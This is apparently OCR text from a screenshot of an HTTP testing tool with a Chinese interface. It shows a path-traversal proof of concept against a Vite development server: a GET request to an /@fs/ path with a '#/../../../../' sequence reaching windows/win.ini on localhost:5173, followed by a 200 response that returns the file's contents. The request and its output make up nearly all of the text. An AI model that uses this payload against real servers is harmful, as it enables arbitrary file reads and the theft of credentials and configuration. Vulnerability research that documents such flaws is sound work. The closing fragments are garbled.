 Request
数据包扫描
美化
热加载
构造请求
1 GET /@fs/Users/TY/Desktop/cve/
vite%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E4%B8%80%E5%A0%86cve/vite6.
2.5-project/#/../../../../../../../windows/win.ini HTTP/1.1
2 Host: localhost:5173
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4
5
Responses
124bytes / 1ms
1 HTTP/1.1 200 OK
2 Vary: Origin
3 Content-Type: text/plain
4 Last-Modified: Tue, 09 Nov 2021 01:16:46 GMT
5 ETag: W/"124-1636420606253"
6 Cache-Control: no-cache
7 Date: Thu, 17 Apr 2025 04:52:02 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10 Content-Length: 124
11
12 ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 [ResponseResult]
20 ResultCode=0
21
远端
间:1
calh